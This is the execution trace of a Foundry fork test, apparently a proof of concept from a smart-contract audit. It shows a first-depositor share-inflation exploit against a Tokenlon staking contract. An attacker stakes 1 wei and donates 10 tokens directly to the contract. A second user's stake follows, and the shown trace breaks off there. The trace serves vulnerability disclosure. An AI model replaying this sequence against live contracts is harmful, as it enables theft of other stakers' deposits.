 Traces:
[490424] ForkTest_tokenlon::testStake()
├─ [180225] 0x413eCcE5d56204962090eEF1deaD4c0a247e289B::initialize(0x0000000000095413afC295d19EDeb1Ad7B71c952, 0x0000000000000000000000000000000000000064, 50, 100)
│ └─ ← ()
├─ [0] VM::deal(0x000000000000000000000000000000000000000A, 11000000000000000000 [1.1e19])
│ └─ ← ()
├─ [0] VM::prank(0x00738C1d1eA10b2524e2E974C5F72E8eA06E3A3D)
│ └─ ← ()
├─ [32299] 0x0000000000095413afC295d19EDeb1Ad7B71c952::mint(0x000000000000000000000000000000000000000A, 11000000000000000000 [1.1e19])
│ ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: 0x000000000000000000000000000000000000000A, amount: 11000000000000000000 [1.1e19])
│ └─ ← ()
├─ [586] 0x0000000000095413afC295d19EDeb1Ad7B71c952::balanceOf(0x000000000000000000000000000000000000000A) [staticcall]
│ └─ ← 0x00000000000000000000000000000000000000000000000098a7d9b8314c0000
├─ [0] console::log(balance Before Exploit :, 11000000000000000000 [1.1e19]) [staticcall]
│ └─ ← ()
├─ [0] VM::startPrank(0x000000000000000000000000000000000000000A)
│ └─ ← ()
├─ [24681] 0x0000000000095413afC295d19EDeb1Ad7B71c952::approve(0x413eCcE5d56204962090eEF1deaD4c0a247e289B, 11000000000000000000 [1.1e19])
│ ├─ emit Approval(owner: 0x000000000000000000000000000000000000000A, spender: 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, value: 11000000000000000000 [1.1e19])
│ └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
├─ [83871] 0x413eCcE5d56204962090eEF1deaD4c0a247e289B::stake(1)
│ ├─ [2586] 0x0000000000095413afC295d19EDeb1Ad7B71c952::balanceOf(0x413eCcE5d56204962090eEF1deaD4c0a247e289B) [staticcall]
│ │ └─ ← 0x0000000000000000000000000000000000000000000000000000000000000000
│ ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: 0x000000000000000000000000000000000000000A, amount: 1)
│ ├─ emit Staked(user: 0x000000000000000000000000000000000000000A, amount: 1, share: 1)
│ ├─ [26249] 0x0000000000095413afC295d19EDeb1Ad7B71c952::transferFrom(0x000000000000000000000000000000000000000A, 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, 1)
│ │ ├─ emit Transfer(from: 0x000000000000000000000000000000000000000A, to: 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, amount: 1)
│ │ ├─ emit Approval(owner: 0x000000000000000000000000000000000000000A, spender: 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, value: 10999999999999999999 [1.099e19])
│ │ └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
│ └─ ← ()
├─ [3530] 0x0000000000095413afC295d19EDeb1Ad7B71c952::transfer(0x413eCcE5d56204962090eEF1deaD4c0a247e289B, 10000000000000000000 [1e19])
│ ├─ emit Transfer(from: 0x000000000000000000000000000000000000000A, to: 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, amount: 10000000000000000000 [1e19])
│ └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
├─ [0] VM::stopPrank()
│ └─ ← ()
├─ [0] VM::prank(0x00738C1d1eA10b2524e2E974C5F72E8eA06E3A3D)
│ └─ ← ()
├─ [25499] 0x0000000000095413afC295d19EDeb1Ad7B71c952::mint(0x0000000000000000000000000000000000000002, 10000000000000000000 [1e19])
│ ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: 0x0000000000000000000000000000000000000002, amount: 10000000000000000000 [1e19])
│ └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000002)
│ └─ ← ()
├─ [24681] 0x0000000000095413afC295d19EDeb1Ad7B71c952::approve(0x413eCcE5d56204962090eEF1deaD4c0a247e289B, 10000000000000000000 [1e19])
│ ├─ emit Approval(owner: 0x0000000000000000000000000000000000000002, spender: 0x413eCcE5d56204962090eEF1deaD4c0a247e289B, value: 10000000000000000000 [1e19])
│ └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
├─ [16949] 0x413eCcE5d56204962090eEF1deaD4c0a247e289B::stake(10000000000000000000 [1e19])
│ ├─ [586] 0x0000000000095413afC295d19EDeb1Ad7B71c952::balanceOf(0x413eCcE5d56204962090eEF1deaD4c0a247e289B) [staticcall]
│ │ └─ ← 0x0000000000000000000000000000000000000000000000008ac7230489e80001